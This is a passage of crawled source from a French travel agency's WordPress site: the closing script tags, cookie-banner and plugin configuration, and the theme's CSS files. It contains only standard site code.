//# sourceURL=wanderers-mikado-tours-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/mkdf-tours/assets/js/tours.min.js?ver=6.9" id="wanderers-mikado-tours-script-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://karibuni.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karibuni.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karibuni.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/themes/wanderers/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/themes/wanderers/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/themes/wanderers/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/themes/wanderers/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/themes/wanderers/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/themes/wanderers/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/themes/wanderers/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/themes/wanderers/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/themes/wanderers/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/themes/wanderers/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/themes/wanderers/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/themes/wanderers/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/mkdf-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/mkdf-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/mkdf-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.9" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/mkdf-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyC3tCA_uwRkmjq8j5fJXNpyLN5dlGWmSfc&amp;ver=6.9" id="wanderers-mkdf-google-map-api-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"16","version":"6.5.5","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://karibuni.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://karibuni.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"Mentions l\u00e9gales","url":"https://karibuni.fr/mentions-legales/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://karibuni.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://karibuni.fr/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://karibuni.fr/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://karibuni.fr/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.6.1" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://karibuni.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karibuni.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  </body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Mise en cache objet de 70/638 objets utilisant Disk
Mise en cache de page à l’aide de Disk: Enhanced 

Served from: karibuni.fr @ 2026-01-18 07:39:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://karibuni.fr/wp-content/themes/wanderers/style.css?ver=6.9
body_size: 284
content:
/*
Theme Name: Wanderers
Theme URI: https://wanderers.qodeinteractive.com
Description: An Adventurous Theme for Travel and Tourism
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Text Domain: wanderers
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.8
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://karibuni.fr/wp-content/themes/wanderers-child/style.css?ver=6.9
body_size: 219
content:
/*
Theme Name: Wanderers Child
Theme URI: https://wanderers.qodeinteractive.com
Description: An Adventurous Theme for Travel and Tourism
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.0.0
Text Domain: wanderers
Template: wanderers
*/

@font-face {
    font-family: 'cochocib_script_latin_proRg';
    src: url('http://demograinesdeweb.yo.fr/wp-content/themes/wanderers-child/fonts/cochocib_script_latin_pro-webfont.woff);
         url(http://demograinesdeweb.yo.fr/wp-content/themes/wanderers-child/fonts/cochocib_script_latin_pro-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}


--- FILE ---
content_type: text/css
request_url: https://karibuni.fr/wp-content/themes/wanderers/assets/css/style_dynamic.css?ver=1670256607
body_size: 2047
content:
/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/assets/custom-styles/general-custom-styles.php wanderers_mkdf_design_styles function */
body { font-family: Questrial;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/assets/custom-styles/general-custom-styles.php wanderers_mkdf_content_styles function */
.mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding-top: 90px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/assets/custom-styles/general-custom-styles.php wanderers_mkdf_content_styles function */
.mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner { padding-top: 90px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/assets/custom-styles/general-custom-styles.php wanderers_mkdf_h1_styles function */
h1 { font-family: Questrial;margin-top: 0px;margin-bottom: 0px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/assets/custom-styles/general-custom-styles.php wanderers_mkdf_h2_styles function */
h2 { font-family: Questrial;margin-top: 0px;margin-bottom: 0px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/assets/custom-styles/general-custom-styles.php wanderers_mkdf_h3_styles function */
h3 { font-family: Questrial;margin-top: 0px;margin-bottom: 0px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/assets/custom-styles/general-custom-styles.php wanderers_mkdf_h4_styles function */
h4 { font-family: Questrial;margin-top: 0px;margin-bottom: 0px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/assets/custom-styles/general-custom-styles.php wanderers_mkdf_h5_styles function */
h5 { color: #4a293a;font-family: Questrial;margin-top: 0px;margin-bottom: 0px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/assets/custom-styles/general-custom-styles.php wanderers_mkdf_h6_styles function */
h6 { font-family: Questrial;margin-top: 0px;margin-bottom: 0px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/assets/custom-styles/general-custom-styles.php wanderers_mkdf_link_styles function */
a, p a { color: #d47449;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/assets/custom-styles/general-custom-styles.php wanderers_mkdf_link_hover_styles function */
a:hover, p a:hover { color: #4a293a;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/assets/custom-styles/general-custom-styles.php wanderers_mkdf_link_hover_styles function */
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #4a293a;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/contactform7/custom-styles/contact-form.php wanderers_mkdf_contact_form7_text_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { color: #3f3f3f;font-size: 15px;background-color: rgba(255, 255, 255, 1);border-color: rgba(255, 255, 255, 1);padding-top: 18px;padding-right: 18px;padding-bottom: 18px;padding-left: 18px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/contactform7/custom-styles/contact-form.php wanderers_mkdf_contact_form7_focus_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus { color: #1c1c1c;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/contactform7/custom-styles/contact-form.php wanderers_mkdf_contact_form7_button_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit { color: #ffffff;font-size: 14px;padding-top: 0;padding-bottom: 0;height: 58px;line-height: 58px;background-color: rgba(56, 56, 56, 1);}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/contactform7/custom-styles/contact-form.php wanderers_mkdf_contact_form7_button_hover_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { color: #ffcc05;background-color: rgba(0, 0, 0, 1);}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/contactform7/custom-styles/contact-form.php wanderers_mkdf_contact_form7_text_styles_2 function */
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { color: #999999;font-size: 15px;line-height: 28px;background-color: rgba(255, 255, 255, 1);border-color: rgba(255, 255, 255, 1);}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/contactform7/custom-styles/contact-form.php wanderers_mkdf_contact_form7_focus_styles_2 function */
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz:focus { color: #383838;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/contactform7/custom-styles/contact-form.php wanderers_mkdf_contact_form7_button_styles_2 function */
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit { font-size: 14px;padding-top: 0;padding-bottom: 0;height: 58px;line-height: 58px;padding-left: 65px;padding-right: 65px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/contactform7/custom-styles/contact-form.php wanderers_mkdf_contact_form7_text_styles_3 function */
.cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea { height: 173px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/contactform7/custom-styles/contact-form.php wanderers_mkdf_contact_form7_text_styles_3 function */
.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz { color: #808285;font-size: 15px;background-color: rgba(249, 249, 249, 1);border-color: rgba(249, 249, 249, 1);margin-bottom: 15px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/contactform7/custom-styles/contact-form.php wanderers_mkdf_contact_form7_focus_styles_3 function */
.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz:focus { color: #383838;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/contactform7/custom-styles/contact-form.php wanderers_mkdf_contact_form7_button_styles_3 function */
.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit { font-size: 14px;padding-left: 60px;padding-right: 60px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/contactform7/custom-styles/contact-form.php wanderers_mkdf_contact_form7_text_styles_4 function */
.cf7_custom_style_4 textarea.wpcf7-form-control.wpcf7-textarea { height: 138px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/contactform7/custom-styles/contact-form.php wanderers_mkdf_contact_form7_text_styles_4 function */
.cf7_custom_style_4 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_4 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_4 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_4 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_4 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_4 input.wpcf7-form-control.wpcf7-quiz { color: #c2c2c2;font-size: 15px;background-color: rgba(255, 255, 255, 1);border-color: rgba(235, 235, 235, 1);}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/contactform7/custom-styles/contact-form.php wanderers_mkdf_contact_form7_focus_styles_4 function */
.cf7_custom_style_4 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_4 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_4 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_4 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_4 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_4 input.wpcf7-form-control.wpcf7-quiz:focus { color: #808285;border-color: rgba(194, 194, 194, 1);}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/contactform7/custom-styles/contact-form.php wanderers_mkdf_contact_form7_label_styles_4 function */
.cf7_custom_style_4 p { color: #c2c2c2;font-size: 15px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/contactform7/custom-styles/contact-form.php wanderers_mkdf_contact_form7_button_styles_4 function */
.cf7_custom_style_4 input.wpcf7-form-control.wpcf7-submit { padding-left: 20px;padding-right: 20px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/error404/custom-styles/custom-styles.php wanderers_mkdf_404_page_general_styles function */
.error404 .mkdf-content { background-color: #303030;background-image: url(https://wanderers.qodeinteractive.com/wp-content/uploads/2018/02/404-page.jpg);background-position: center 0;background-size: cover;background-repeat: no-repeat;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/error404/custom-styles/custom-styles.php wanderers_mkdf_404_title_styles function */
.error404 .mkdf-page-not-found .mkdf-404-title { color: #ffffff;font-family: Cabin;font-size: 200px;line-height: 200px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/error404/custom-styles/custom-styles.php wanderers_mkdf_404_subtitle_styles function */
.error404 .mkdf-page-not-found .mkdf-404-subtitle { color: #ffffff;font-size: 60px;line-height: 70px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/error404/custom-styles/custom-styles.php wanderers_mkdf_404_text_styles function */
.error404 .mkdf-page-not-found .mkdf-404-text { color: #ffffff;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/footer/admin/custom-styles/footer-custom-styles.php wanderers_mkdf_footer_top_general_styles function */
.mkdf-page-footer .mkdf-footer-top-holder { background-color: #E3DBD3;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/footer/admin/custom-styles/footer-custom-styles.php wanderers_mkdf_footer_bottom_general_styles function */
.mkdf-page-footer .mkdf-footer-bottom-holder { background-color: #1c1c1c;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/types/fixed-header/admin/custom-styles/fixed-header-custom-styles.php wanderers_mkdf_fixed_header_styles function */
.mkdf-page-header .mkdf-fixed-wrapper.fixed .mkdf-menu-area { background-color: rgba(255, 255, 255, 1)!important;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/types/fixed-header/admin/custom-styles/fixed-header-custom-styles.php wanderers_mkdf_fixed_header_styles function */
.mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li:hover > a, .mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li.mkdf-active-item > a { color: #d47449;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/types/header-minimal/admin/custom-styles/full-screen-menu-custom-styles.php wanderers_mkdf_fullscreen_menu_general_styles function */
nav.mkdf-fullscreen-menu ul li, .mkdf-fullscreen-above-menu-widget-holder, .mkdf-fullscreen-below-menu-widget-holder { text-align: center;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/types/header-minimal/admin/custom-styles/full-screen-menu-custom-styles.php wanderers_mkdf_fullscreen_menu_first_level_style function */
nav.mkdf-fullscreen-menu > ul > li > a { color: #303030;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/types/header-minimal/admin/custom-styles/full-screen-menu-custom-styles.php wanderers_mkdf_fullscreen_menu_first_level_style function */
nav.mkdf-fullscreen-menu > ul > li > a:hover { color: #d47449;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/types/header-minimal/admin/custom-styles/full-screen-menu-custom-styles.php wanderers_mkdf_fullscreen_menu_first_level_style function */
nav.mkdf-fullscreen-menu > ul > li.mkdf-active-item > a { color: #d47449;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/types/header-minimal/admin/custom-styles/full-screen-menu-custom-styles.php wanderers_mkdf_fullscreen_menu_second_level_style function */
